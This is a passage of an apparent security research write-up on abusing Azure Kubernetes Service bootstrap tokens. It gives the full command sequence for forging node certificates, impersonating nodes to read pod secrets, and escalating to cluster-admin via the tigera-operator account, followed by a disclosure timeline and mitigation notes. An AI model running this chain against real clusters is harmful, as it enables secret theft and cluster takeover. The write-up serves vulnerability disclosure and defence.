"names": [

{

"O": "system:nodes"

}

]

}

EOF

[INFO] generate received request

[INFO] received CSR

[INFO] generating key: rsa-2048

[INFO] encoded CSR

Once the signature request is created, it can be submitted to the API server:

root@aks-pool-20854315-vmss000000:/# cat << EOF | ./kubectl --insecure-skip-tls-verify \

--token "71zkdy.fmcsstmk697ibh9x" --server https://10.0.0.1 apply -f -

apiVersion: certificates.k8s.io/v1

kind: CertificateSigningRequest

metadata:

name: newnode

spec:

signerName: kubernetes.io/kube-apiserver-client-kubelet

groups:

- system:nodes

request: $(cat newnode.csr | base64 | tr -d '\n')

usages:

- digital signature

- key encipherment

- client auth

EOF

As it validates the conditions of the CSRApprovingController, it is auto-approved and auto-signed by the kube-apiserver-client-kubelet signer:

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify --token "71zkdy.fmcsstmk697ibh9x" --server https://10.0.0.1 get csr

NAME AGE SIGNERNAME REQUESTOR REQUESTEDDURATION CONDITION

csr-2ptf8 49m kubernetes.io/kube-apiserver-client-kubelet system:bootstrap:71zkdy <none> Approved,Issued

csr-rt76f 49m kubernetes.io/kube-apiserver-client-kubelet system:bootstrap:71zkdy <none> Approved,Issued

newnode 40s kubernetes.io/kube-apiserver-client-kubelet system:bootstrap:71zkdy <none> Approved,Issued

The certificate requests for other nodes are also available. They can be used to retrieve valid names without signing a new certificate which can be stealthier, but CSRs are automatically removed after a certain period of time (1 hour for Issued certificates). The fake node certificate signature step is often required to be able to retrieve other nodes' names.

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify --token "71zkdy.fmcsstmk697ibh9x" \

--server https://10.0.0.1 get csr newnode -o jsonpath='{.status.certificate}' | base64 -d > newnode.crt

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify \

--client-certificate newnode.crt --client-key newnode-key.pem --server https://10.0.0.1 get node

NAME STATUS ROLES AGE VERSION

aks-pool-20854315-vmss000000 Ready agent 57m v1.28.5

aks-pool-20854315-vmss000001 Ready agent 57m v1.28.5

We can verify that the Node authorization mode prevents us from retrieving the secret that is attached to pod-target:

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify --client-certificate newnode.crt \

--client-key newnode-key.pem --server https://10.0.0.1 get secret my-secret

Error from server (Forbidden): secrets "my-secret" is forbidden: User "system:node:newnode" cannot get resource "secrets" in API group "" in the namespace "default": no relationship found between node 'newnode' and this object

The Node authorization mode only allows nodes to retrieve information for workloads they manage. To access the secret from pod-target, we need to use the identity of the node where it runs, which in our setup is aks-pool-20854315-vmss000001:

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify --client-certificate newnode.crt \

--client-key newnode-key.pem --server https://10.0.0.1 get pod -o wide

NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES

pod-hostnetwork 1/1 Running 0 27m 10.224.0.10 aks-pool-20854315-vmss000002 <none> <none>

pod-target 1/1 Running 0 27m 10.224.0.41 aks-pool-20854315-vmss000001 <none> <none>

We will impersonate this node by using its name in a new certificate thanks to the bootstrap token:

root@aks-pool-20854315-vmss000000:/# cat << EOF | cfssl genkey - | cfssljson -bare aks-pool-20854315-vmss000001

{

"CN": "system:node:aks-pool-20854315-vmss000001",

"key": {

"algo": "rsa",

"size": 2048

},

"names": [

{

"O": "system:nodes"

}

]

}

EOF

[INFO] generate received request

[INFO] received CSR

[INFO] generating key: rsa-2048

[INFO] encoded CSR

root@aks-pool-20854315-vmss000000:/# cat << EOF | ./kubectl --insecure-skip-tls-verify --token "71zkdy.fmcsstmk697ibh9x" --server https://10.0.0.1 apply -f -

apiVersion: certificates.k8s.io/v1

kind: CertificateSigningRequest

metadata:

name: aks-pool-20854315-vmss000001

spec:

signerName: kubernetes.io/kube-apiserver-client-kubelet

groups:

- system:nodes

request: $(cat aks-pool-20854315-vmss000001.csr | base64 | tr -d '\n')

usages:

- digital signature

- key encipherment

- client auth

EOF

root@aks-pool-20854315-vmss000000:/# ./kubectl --insecure-skip-tls-verify --token "71zkdy.fmcsstmk697ibh9x" --server https://10.0.0.1 get csr aks-pool-20854315-vmss000001 -o jsonpath='{.status.certificate}' | base64 -d > aks-pool-20854315-vmss000001.crt

With this certificate, it is possible to retrieve the target-pod's secret:

./kubectl --insecure-skip-tls-verify --client-certificate aks-pool-20854315-vmss000001.crt --client-key aks-pool-20854315-vmss000001-key.pem --server https://10.0.0.1 get secret my-secret -o yaml

apiVersion: v1

data:

secret: TXlTdXBlclNlY3JldAo=

kind: Secret

[...]

Road to cluster admin

By successively impersonating each node, it is possible to retrieve all secrets bound to pods. In a real cluster, this is often enough, as database credentials or privileged service account would be compromised.

Regarding out-of-the-box Azure clusters, the possibilities are limited. However, we found that in some configurations, it is possible to elevate our privileges to cluster admin by exploiting pre-installed services. Indeed, if the cluster is configured to use Calico network policies, several workloads are deployed by default:

$ kubectl get pod -A

NAMESPACE NAME READY STATUS RESTARTS AGE

calico-system calico-kube-controllers-d9bcc4f84-xgkgn 1/1 Running 0 94m 10.224.0.104 aks-agentpool-26927499-vmss000000 <none> <none>

calico-system calico-node-v4f98 1/1 Running 0 94m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

calico-system calico-typha-7ffff74d9b-mcpvz 1/1 Running 0 94m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system ama-metrics-7b7686f494-4dzgc 2/2 Running 0 91m 10.224.0.20 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system ama-metrics-ksm-d9c6f475b-tvwws 1/1 Running 0 91m 10.224.0.61 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system ama-metrics-node-9dkwf 2/2 Running 0 91m 10.224.0.112 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system azure-ip-masq-agent-fr6tt 1/1 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system cloud-node-manager-4z8m2 1/1 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system coredns-7459659b97-bkx9r 1/1 Running 0 95m 10.224.0.36 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system coredns-7459659b97-wxz7g 1/1 Running 0 94m 10.224.0.29 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system coredns-autoscaler-7c88465478-9p6d4 1/1 Running 0 95m 10.224.0.13 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system csi-azuredisk-node-45swd 3/3 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system csi-azurefile-node-drzss 3/3 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system konnectivity-agent-67cc45dcb4-9xgv2 1/1 Running 0 42m 10.224.0.102 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system konnectivity-agent-67cc45dcb4-drcw9 1/1 Running 0 41m 10.224.0.25 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system kube-proxy-59pr7 1/1 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system metrics-server-7fd45bf99d-cf6sq 2/2 Running 0 94m 10.224.0.67 aks-agentpool-26927499-vmss000000 <none> <none>

kube-system metrics-server-7fd45bf99d-tw9kc 2/2 Running 0 94m 10.224.0.109 aks-agentpool-26927499-vmss000000 <none> <none>

tigera-operator tigera-operator-7d4fc76bf9-9cbw6 1/1 Running 0 95m 10.224.0.4 aks-agentpool-26927499-vmss000000 <none> <none>

The tigera-operator pod can be found among them, which is used to deploy and manage Calico. It uses the tigera-operator service account:

$ kubectl get pod tigera-operator-7d4fc76bf9-9cbw6 -n tigera-operator -o yaml | grep serviceAccountName

serviceAccountName: tigera-operator

This service account is linked with a clusterrolebinding to the tigera-operator cluster role:

$ kubectl get clusterrolebinding -A -o wide | grep tigera

tigera-operator ClusterRole/tigera-operator 83m tigera-operator/tigera-operator

This role is quite privileged, and elevating our privileges is probably not necessary to performe most interesting actions in the cluster:

rules:

- apiGroups:

- ""

resources:

- namespaces

- pods

- podtemplates

- services

- endpoints

- events

- configmaps

- secrets

- serviceaccounts

verbs:

- create

- get

- list

- update

- delete

- watch

[...]

- apiGroups:

- rbac.authorization.k8s.io

resources:

- clusterroles

- clusterrolebindings

- rolebindings

- roles

verbs:

- create

- get

- list

- update

- delete

- watch

- bind

- escalate

- apiGroups:

- apps

resources:

- deployments

- daemonsets

- statefulsets

verbs:

- create

- get

- list

- patch

- update

- delete

- watch

[...]

But we will do it anyway as the escalate, bind and update permissions on ClusterRole and ClusterRoleBinding allow for a simple privilege escalation by updating our own ClusterRole.

With the identity of the node that runs the tigera-operator pod (here aks-agentpool-26927499-vmss000000), we can retrieve a JWT for the tigera-operator service account. For that, we need the uid of the pod to bind the new service account's JWT to it (to please the NodeRestriction admission plugin):

$ alias knode="kubectl --server https://bootstrap-calico-dns-70xz0tti.hcp.westeurope.azmk8s.io:443 --insecure-skip-tls-verify --client-certificate aks-agentpool-26927499-vmss000000.crt --client-key aks-agentpool-26927499-vmss000000-key.pem"

$ knode get pod tigera-operator-7d4fc76bf9-9cbw6 -n tigera-operator -o yaml | grep uid -n3

[...]

20- resourceVersion: "952"

21: uid: 16d98b28-e9d3-4ccb-9bfe-13c4d9626a3c

22-spec:

23- affinity:

$ knode create token -n tigera-operator tigera-operator --bound-object-kind Pod --bound-object-name tigera-operator-7d4fc76bf9-9cbw6 --bound-object-uid 16d98b28-e9d3-4ccb-9bfe-13c4d9626a3c

eyJhbGciOiJSUzI1NiIsImtpZCI6IlVudXl0d0ZMbmFnNklrWTctcURWWU4xbm[...]

The created token can be used to authenticate to the API server as tigera-operator:

$ alias ktigera="kubectl --token $TOKEN --server https://bootstrap-calico-dns-70xz0tti.hcp.westeurope.azmk8s.io:443 --insecure-skip-tls-verify"

$ ktigera auth whoami

ATTRIBUTE VALUE

Username system:serviceaccount:tigera-operator:tigera-operator

UID dfd5effb-444b-4d53-af92-ae72724d2c48

Groups [system:serviceaccounts system:serviceaccounts:tigera-operator system:authenticated]

Extra: authentication.kubernetes.io/pod-name [tigera-operator-7d4fc76bf9-9cbw6]

Extra: authentication.kubernetes.io/pod-uid [16d98b28-e9d3-4ccb-9bfe-13c4d9626a3c]

$ ktigera auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

daemonsets.apps [] [] [create get list patch update delete watch]

deployments.apps [] [] [create get list patch update delete watch]

statefulsets.apps [] [] [create get list patch update delete watch]

clusterrolebindings.rbac.authorization.k8s.io [] [] [create get list update delete watch bind escalate]

clusterroles.rbac.authorization.k8s.io [] [] [create get list update delete watch bind escalate]

rolebindings.rbac.authorization.k8s.io [] [] [create get list update delete watch bind escalate]

roles.rbac.authorization.k8s.io [] [] [create get list update delete watch bind escalate]

configmaps [] [] [create get list update delete watch]

endpoints [] [] [create get list update delete watch]

events [] [] [create get list update delete watch]

namespaces [] [] [create get list update delete watch]

pods [] [] [create get list update delete watch]

podtemplates [] [] [create get list update delete watch]

resourcequotas [] [calico-critical-pods] [create get list update delete watch]

resourcequotas [] [tigera-critical-pods] [create get list update delete watch]

secrets [] [] [create get list update delete watch]

serviceaccounts [] [] [create get list update delete watch]

services [] [] [create get list update delete watch]

The following ClusterRoleBinding binds the cluster-admin role to the tiger-operator account:

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

name: tigera-operator-admin-binding

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: cluster-admin

subjects:

- kind: ServiceAccount

name: tigera-operator

namespace: tigera-operator

apiVersion: rbac.authorization.k8s.io/v1

kind: ClusterRoleBinding

metadata:

name: tigera-operator-admin-binding

roleRef:

apiGroup: rbac.authorization.k8s.io

kind: ClusterRole

name: cluster-admin

subjects:

- kind: ServiceAccount

name: tigera-operator

namespace: tigera-operator

By applying it, we elevate our privileges to cluster-admin:

$ ktigera apply -f privesc.yaml

clusterrolebinding.rbac.authorization.k8s.io/tigera-operator-admin-binding created

$ ktigera auth can-i --list

Resources Non-Resource URLs Resource Names Verbs

*.* [] [] [*]

[*] [] [*]

[...]

Response and possible mitigation

Microsoft's response

Here is the timeline regarding our communication with Microsoft:

| Date | Event |

|---|---|

| 2023-06-22 | First reporting of the vulnerability to Microsoft |

| 2023-08-09 | Case close due to miscommunication about the Host Network namespace requirement |

| 2023-08-09 | Opening a new case regarding the issue |

| 2023-08-27 | Follow-up email to Microsoft |

| 2023-10-07 | Follow-up to Microsoft |

| 2023-11-13 | Microsoft's response and case closing. |

The explanation given by Microsoft on the 13/11/2023 to close this issue is the following one:

Thank you for your submission. We determined your finding is valid but does

not meet our bar for immediate servicing because even though the issue can

bypass a security boundary, it only compromises it at a cluster level.

However, we’ve marked your finding for future review as an opportunity to

improve our products. I do not have a timeline for this review. As no further

action is required at this time, I am closing this case.

Since this issue has been raised, Microsoft has been working on a potential solution in this GitHub repository https://github.com/Azure/aks-secure-tls-bootstrap. But, for the moment, no documentation nor parameter seem to be available to activate it.

Possible mitigation

To our knowledge, there is no mitigation other that not using pods sharing the host network namespace. Deleting the bootstrap token manually will not work as it will be automatically recreated. They seem to be related to node pool, so in case of a compromise, the whole node pool should be deleted and replaced with a new one, which will rotate the bootstrap token.

Conclusion

The exploitation of Bootstrap tokens is not new as it was already performed in other cloud providers. But little information exists regarding their exploitation in environments other than GCP. In Kubernetes' complex infrastructure, being able to retrieve a secret, whether it is a service account or a bootstrap token, can be enough to compromise the whole cluster. Sharing host's namespaces, as allowing privileged workloads, can have serious security implications, especially in cloud deployments where VMs come and go, and should be able to join the cluster. This is why we may expect from cloud providers to harden the deployment process to prevent access to such credentials. However, the use of bootstrap tokens in AKS is less secure than in an on-premise cluster, where they are short-lived secrets only available when deploying a new node.

The Kubletmein tool gathers the exploitation techniques of bootstrap tokens in different cloud providers. While this was not known to be possible in AKS until now, a pull request will be made to add support for Azure.